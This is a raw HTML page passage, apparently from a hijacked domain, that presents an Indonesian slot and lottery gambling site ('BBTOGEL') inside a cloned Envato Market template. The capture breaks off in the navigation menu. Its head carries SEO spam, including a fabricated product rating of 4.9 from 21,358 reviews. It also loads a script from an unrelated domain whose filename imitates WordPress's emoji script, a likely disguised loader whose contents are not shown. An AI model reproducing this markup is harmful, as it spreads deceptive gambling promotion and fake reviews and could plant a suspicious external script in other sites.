

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leds.to/2x4-led-flat-panel-light-4pack-55w-review/
body_size: 27335
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://leds.to/" class=" audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2"><head>
<meta name="google-site-verification" content="cqn0OJw6YOgtTdnC9YObDFLDcap7mdWB9irF-9q4J2g" />
	
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <meta content="origin-when-cross-origin" name="referrer">
    <link href="//s3.envato.com" rel="dns-prefetch">
    <title>BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini</title>
    <meta content="BBTOGEL merupakan agen resmi kumpulan link situs slot online gacor terpercaya dengan memaksimalkan keuntungan bonus maxwin dan hadiah extra setiap putarannya." name="description">
    <link rel="canonical" href="https://leds.to/">
    <link rel="amphtml" href="https://bbledsto.pages.dev/maxwinbbtogel/">
    <meta content="width=device-width,initial-scale=1" name="viewport">
    <link href="https://imagizer.imageshack.com/img924/8128/l5JAfp.png" rel="icon" type="image/x-icon">
    <link href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" rel="stylesheet" media="all">
    <link href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" rel="stylesheet" media="all">

    <meta content="#22321" name="theme-color">

  <!-- Schema: Organization -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "BB TOGEL",
    "url": "https://leds.to/",
    "logo": "https://imagizer.imageshack.com/img923/9797/v9hLC2.png",
    "sameAs": ["https://leds.to/"]
  }
  </script>

  <!-- Schema: Website -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "BBTOGEL",
    "url": "https://leds.to/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://leds.to/search?q={search_term_string}",
      "query-input": "required name=search_term_string"
    }
  }
  </script>

  <!-- Schema: Product -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini",
    "image": ["https://imagizer.imageshack.com/img923/9074/NMq6WF.png"],
    "description": "BBTOGEL merupakan agen resmi kumpulan link situs slot online gacor terpercaya dengan memaksimalkan keuntungan bonus maxwin dan hadiah extra setiap putarannya.",
    "brand": {
      "@type": "Organization",
      "name": "BB TOGEL",
      "url": "https://leds.to/"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "21358",
      "bestRating": "5",
      "worstRating": "1"
    }
  }
  </script>

  <!-- Schema: BreadcrumbList -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {"@type": "ListItem","position": 1,"item": {"@id": "https://leds.to/","name": "BBTOGEL"}},
      {"@type": "ListItem","position": 2,"item": {"@id": "https://leds.to/","name": "BBTOGEL SLOT MAXWIN"}},
      {"@type": "ListItem","position": 3,"item": {"@id": "https://leds.to/","name": "BBTOGEL SLOT ONLINE"}},
      {"@type": "ListItem","position": 4,"item": {"@id": "https://leds.to/","name": "BBTOGEL SLOT GACOR MALAM INI"}}
    ]
  }
  </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BBTOGEL",
  "url": "https://leds.to/",
  "logo": "https://imagizer.imageshack.com/img923/9797/v9hLC2.png",
  "sameAs": [
    "https://www.facebook.com/BBTOGEL",
    "https://twitter.com/BBTOGEL",
    "https://www.instagram.com/BBTOGEL"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812-9925-0272",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta content="nocache" name="bingbot">

    <!-- Open Graph -->
    <meta content="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" property="og:title">
    <meta content="BBTOGEL merupakan agen resmi kumpulan link situs slot online gacor terpercaya dengan memaksimalkan keuntungan bonus maxwin dan hadiah extra setiap putarannya.
" property="og:description">
    <meta content="https://imagizer.imageshack.com/img923/9074/NMq6WF.png" property="og:image">
    <meta content="https://leds.to/" property="og:url">
    <meta content="website" property="og:type">

    <!-- Twitter Card -->
    <meta content="summary_large_image" name="twitter:card">
    <meta content="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" name="twitter:title">
    <meta content="BBTOGEL merupakan agen resmi kumpulan link situs slot online gacor terpercaya dengan memaksimalkan keuntungan bonus maxwin dan hadiah extra setiap putarannya.
" name="twitter:description">
    <meta content="https://imagizer.imageshack.com/img923/9074/NMq6WF.png" name="twitter:image">
    <meta content="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" property="og:title">
    <meta content="website" property="og:type">
    <meta content="https://leds.to/" property="og:url">
    <meta content="https://imagizer.imageshack.com/img923/9074/NMq6WF.png" property="og:image">
    <meta content="BBTOGEL merupakan agen resmi kumpulan link situs slot online gacor terpercaya dengan memaksimalkan keuntungan bonus maxwin dan hadiah extra setiap putarannya.
" property="og:description">
    <meta content="BBTOGEL" property="og:site_name">
    <meta content="authenticity_token" name="csrf-param">
    <meta content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" name="csrf-token">
    <meta content="reload" name="turbo-visit-control">
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce=""></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#000000;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#35024d;--color-green-700:#35024d;--color-green-500:#35024d;--color-green-300:#35024d;--color-green-100:#35024d;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#ff9b19;--color-yolk-700:#fcb955;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.777.5557\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72777.555\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.777.5557\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]" equiv="origin-trial">
<style>body{background-color:#ffffff;background-image:linear-gradient(315deg,#bf98ff 0%,#bf98ff 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{color:#000000;background-color:#35024d!important;background-image:linear-gradient(315deg,#bf98ff 0%,#bf98ff 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(0, 0, 0, 0.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255, 255, 255, 0.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#ff0bf3!important}</style>
<script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/943617023/?random=1757584081207&amp;cv=11&amp;fst=1757584081207&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5991v889115050z89195929391za200zb9195929391zd9195929391xea&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104630779~104630781~104684208~104684211~104948813~105367987~105367989~105426769~105426771~115489982&amp;u_w=1920&amp;u_h=1080&amp;url=https%3A%2F%2Fkutuphane.iste.edu.tr%2F&amp;ref=https%3A%2F%2Fwww.google.com%2F&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;auid=332803641.1757584081&amp;uaa=x86&amp;uab=64&amp;uafvl=Not%253BA%253DBrand%3B99.0.0.0%7CGoogle%2520Chrome%3B139.0.7258.155%7CChromium%3B139.0.7258.155&amp;uamb=0&amp;uam=&amp;uap=Windows&amp;uapv=10.0.0&amp;uaw=0&amp;_tu=CA&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_c7583d76f2"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/934741711/?random=1760442839141&amp;cv=11&amp;fst=1760442839141&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5a81v896649154z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~102015666~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~105322304~115480709~115616986~115834636~115834638~115868795~115868797&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fpdl.majalengkakab.go.id%2Fmain.php&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=1489328295.1760442839&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce=""></script>

    <script nonce="">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://leds.to/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a href="https://leds.to/" class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" view="dropdown" target=".off-canvas-left__sites"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a href="hhttps://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://leds.to/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://leds.to/" charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-all-items">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Files</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Featured Files</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Top New Files</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Follow Feed</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Top Authors</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Public Collections</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://leds.to/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-wordpress">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">BuddyPress</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">eCommerce</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Education</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Elementor</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://leds.to/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
